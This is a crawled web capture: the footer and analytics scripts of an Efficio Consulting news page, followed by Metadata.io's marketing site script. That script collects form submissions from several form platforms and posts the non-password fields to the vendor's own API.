    <div style class="list-group"><a id="link-331623" href="//www.efficioconsulting.com/en-gb/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/legal/efficio-privacy-statement/" 














><span>
      Privacy policy
    </span></a></div>

  
</div>


      
  

</div>












  <div id="row-331615"  style class="row-cols-md-1 row-cols-sm-1 row-cols-lg-1 row-cols-xxl-1 row-cols-xl-1 row-cols-1 row pt-4">
  

  

  
      
      










  <div id="col-331616"  style class="col-xl-12 col-md-12 col-12 col-lg-12 col col-xxl-12 col-sm-12">
  
  
    <p><sup>Efficio are specialist procurement and supply chain consultants. As part of our services, we might provide contracting advice. Efficio is not a law firm and any such advice provided should not be relied on, treated as or a substitute for obtaining legal advice.</sup></p>
  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
  
  <script nonce="AtoXY6PK1PROzBtaQQhxPg==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'en-gb', 'section': 'News', 'publish-date': '2021-02-19 15:36:01+00:00'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script nonce="AtoXY6PK1PROzBtaQQhxPg==">
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="AtoXY6PK1PROzBtaQQhxPg==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="AtoXY6PK1PROzBtaQQhxPg==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="AtoXY6PK1PROzBtaQQhxPg==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://cdn.metadata.io/site-script.js
body_size: 3064
content:
(function () {
  var pollingTimeout = 6000;
  var visitorIdKey = "Metadata_visitor_id";
  var cidKey = "metadata_cid";
  let cidHistory = [];
  const cidHistoryKey = "Metadata_cid_history";
  var formsSet = new Set();
  var blacklistSet = new Set(["hs_context"]);
  var log = { sentData: [], errors: [], formsSet };

  var opts = {
    adjustDataBeforeSend: (data) => data,
    allowOrigin: [],
    async: false,
    baseUrl: "https://platformapi.metadata.io",
    listenFormSubmit: true,
    onFormInit: () => {},
    primaryKey: "name",
    storedCidExpiresIn: 43200 // 30 days
  };

  /**
   * Get the value of a cookie.
   * @param {string} key - The key of the cookie.
   * @returns {string|undefined} The value of the cookie, or undefined if not found.
   */
  function getCookieValue(key) {
    var cookie = document.cookie.split("; ").find(function (cookie) {
      return cookie.indexOf(key) === 0;
    });

    if (cookie) {
      return cookie.split("=")[1];
    }
  }

  /**
   * Create a cookie expiration date.
   * @param {number} minutes - The number of minutes until the cookie expires.
   * @returns {string} The expiration date as a GMT string.
   */
  function createCookieExpiration(minutes) {
    return new Date(new Date().getTime() + 1000 * 60 * minutes).toGMTString();
  }

  /**
   * Set the value of a cookie.
   * @param {string} key - The key of the cookie.
   * @param {string} value - The value to set.
   * @param {string} expiresIn - The number of minutes until the cookie expires.
   */
  function setCookieValue(key, value, expiresIn) {
    const params = [
      [key, value],
      ["expires", createCookieExpiration(expiresIn)],
      ["path", "/"]
    ];

    if (opts.domain) {
      params.push(["domain", opts.domain]);
    }

    document.cookie = params.map((pair) => pair.join("=")).join("; ");
  }

  function getUrlParameter(parameter, fallback) {
    var result = new RegExp("[\\?&]" + parameter + "=([^&#]*)").exec(
      window.location.search
    );

    return result === null
      ? fallback
      : decodeURIComponent(result[1].replace(/\+/g, " "));
  }

  function normalizeFormData(data) {
    var acc = {};

    if (!data) {
      return acc;
    }

    Object.entries(data).forEach(function (entry) {
      var key = entry[0];
      var value = entry[1];

      if (!blacklistSet.has(key)) {
        acc[key] = value;
      }
    });

    return acc;
  }

  function getFormData(formEl) {
    var data = {};
    var elements = formEl.querySelectorAll(
      "input[name]:not([type=password]):not([type=hidden]),select[name]"
    );

    Array.prototype.forEach.call(elements, function (e) {
      var key = e[opts.primaryKey] || e.name;
      data[key] = e.value;
    });

    return data;
  }

  function getAllFields() {
    var acc = [];

    formsSet.forEach(function (formEl) {
      acc = acc.concat(Object.keys(getFormData(formEl)));
    });

    return acc;
  }

  function sendData(sfv, callback) {
    var data = opts.adjustDataBeforeSend({
      account_id: opts.accountId,
      cid_history: cidHistory,
      cid: getUrlParameter("cid"),
      lpu: window.location.href,
      metadata_cid: getUrlParameter(cidKey, getCookieValue(cidKey)),
      sfv: normalizeFormData(sfv),
      url_referrer: window.document.referrer,
      visitor_id: getCookieValue(visitorIdKey)
    });

    var xhr = new XMLHttpRequest();

    // TODO: consider using fetch api with "keepalive: true"
    // when it's widely supported instead of sync request
    xhr.open("POST", opts.baseUrl + "/insight", opts.async);
    xhr.setRequestHeader("Content-Type", "application/json");
    xhr.onload = function () {
      if (xhr.status >= 200 && xhr.status <= 299) {
        callback && callback();
      }
    };

    xhr.send(JSON.stringify(data));
    log.sentData.push(data);
  }

  function sendFormData(formEl, callback) {
    sendData(getFormData(formEl), callback);
  }

  function listenHubspotCallback() {
    var interval;
    var handler = function () {
      if (window.hubspot) {
        var onMessage = function (e) {
          if (
            e.data.type === "hsFormCallback" &&
            e.data.eventName === "onFormSubmit"
          ) {
            sendData(
              e.data.data.reduce(function (acc, field) {
                acc[field.name] = field.value;
                return acc;
              }, {})
            );
          }
        };

        window.addEventListener("message", onMessage, false);
        window.clearTimeout(interval);
      } else if (window.HubspotFormsV4) {
          window.addEventListener(
            "hs-form-event:on-submission:success",
            (e) => {
              var instanceId = e.detail.instanceId;
              var formId = e.detail.formId;
              var forms = window.HubspotFormsV4.getForms();

              var form = forms.find(form => form.getInstanceId() === instanceId && form.getFormId() === formId);
              if (form) {
                form.getFormFieldValues().then(data => {
                  const formData = {};
                  data.forEach(item => {
                    formData[item.name] = item.value;
                  });
                  sendData(formData);
                })
              }
            }
          );
          window.clearTimeout(interval);
      }
    };

    interval = window.setInterval(handler, pollingTimeout);
    handler();
  }

  function listenHubspotCalendarCallback() {
    var callback = function (e) {
      if (e.data && e.data.meetingBookSucceeded) {
        sendData(e.data.meetingsPayload.bookingResponse.postResponse.contact);
      }
    };

    window.addEventListener("message", callback);
  }

  function listenMarketoCallback() {
    var interval;
    var handler = function () {
      if (window.MktoForms2 && window.MktoForms2.whenReady) {
        var onReady = function (form) {
          form.onSuccess(function () {
            sendFormData(form.getFormElem().get(0));
          });
        };

        window.MktoForms2.whenReady(onReady);
        window.clearTimeout(interval);
      }
    };

    interval = window.setInterval(handler, pollingTimeout);
    handler();
  }

  function listenDriftCallback() {
    var interval;
    var handler = function () {
      if (window.drift && window.drift.on) {
        var onEmailCapture = function (e) {
          sendData({ email: e.data.email });
        };

        window.drift.on("emailCapture", onEmailCapture);
        window.clearTimeout(interval);
      }
    };

    interval = window.setInterval(handler, pollingTimeout);
    handler();
  }

  function listenQualifiedCallback() {
    var interval;
    var capturedEmail;

    var handler = function () {
      if (window.qualified) {
        var callback = function (name, data) {
          if (
            (name === "Email Captured" || name === "Meeting Booked") &&
            capturedEmail !== data.field_values.email
          ) {
            sendData(data.field_values);
            capturedEmail = data.field_values.email;
          }
        };

        window.qualified("handleEvents", callback);
        window.clearTimeout(interval);
      }
    };

    interval = window.setInterval(handler, pollingTimeout);
    handler();
  }

  function listenPardotIframeFormCallback() {
    var callback = function (e) {
      if (opts.allowOrigin.includes(e.origin) && e.data) {
        var data;

        try {
          data = JSON.parse(e.data);
        } catch (e) {
          data = {};
        }

        if (data.event === "ContactUsCallback") {
          sendData(data, function () {
            e.source.postMessage("SendDataCallback", e.origin);

            if (data.redirectUrl) {
              location.href = data.redirectUrl;
            }
          });
        }
      }
    };

    window.addEventListener("message", callback);
  }

  function submitHandler(e) {
    var form = e.target;
    var id = form.getAttribute("id") || "";

    if (
      id.search("hsForm_") === 0 ||
      (window.MktoForms2 &&
        window.MktoForms2.allForms().some((form) => id.includes(form.getId())))
    ) {
      return;
    }

    sendData(getFormData(form));
  }

  function initForm(el) {
    if (formsSet.has(el)) {
      return;
    }

    if (opts.listenFormSubmit) {
      el.addEventListener("submit", submitHandler);
    }

    formsSet.add(el);
    opts.onFormInit(el);
  }

  function observer(mutations) {
    mutations.forEach(function (mutation) {
      mutation.addedNodes.forEach(function (node) {
        if (node.tagName === "FORM") {
          initForm(node);
        } else if (node.querySelectorAll) {
          Array.prototype.forEach.call(node.querySelectorAll("form"), initForm);
        }
      });
    });
  }

  function storeCid() {
    const cid = getUrlParameter(cidKey);

    if (!cid) {
      return;
    }

    if (!getCookieValue(cidKey)) {
      setCookieValue(cidKey, cid, opts.storedCidExpiresIn);
    }

    // Store cid history
    const storedCidHistory = getCookieValue(cidHistoryKey);

    try {
      cidHistory = JSON.parse(storedCidHistory);
    } catch (e) {
      cidHistory = [];
    }

    const index = cidHistory.findIndex((item) => item.cid === cid);
    const createdDate = new Date().toISOString();

    if (index === -1) {
      cidHistory.push({ cid, createdDate: createdDate });
    } else {
      cidHistory[index].createdDate = createdDate;
    }

    setCookieValue(
      cidHistoryKey,
      JSON.stringify(cidHistory),
      129600 // 90 days
    );
  }

  function registerAllFieldsCallback() {
    const type = "METADATA_GET_ALL_FIELDS";
    const allowedOriginPattern = /^https:\/\/([a-zA-Z0-9-]+\.)?metadata\.io$/;

    window.addEventListener("message", function (event) {
      if (!allowedOriginPattern.test(event.origin)) {
        return;
      }

      if (event.data && event.data.type === type) {
        event.source.postMessage(
          { type: type, fields: getAllFields() },
          event.origin
        );
      }
    });
  }

  function init(options) {
    Object.assign(opts, options);

    if (options.initForms !== false) {
      listenHubspotCallback();
      listenHubspotCalendarCallback();
      listenMarketoCallback();
      listenDriftCallback();
      listenQualifiedCallback();
      listenPardotIframeFormCallback();

      Array.prototype.forEach.call(
        window.document.querySelectorAll("form"),
        initForm
      );

      new MutationObserver(observer).observe(window.document.body, {
        childList: true,
        subtree: true
      });
    }

    if (options.onReady) {
      options.onReady();
    }

    storeCid();
    registerAllFieldsCallback();
  }

  window.Metadata = window.Metadata || {};
  window.Metadata.siteScript = {
    init,
    sendData,
    sendFormData,
    getAllFields,
    log
  };
})();
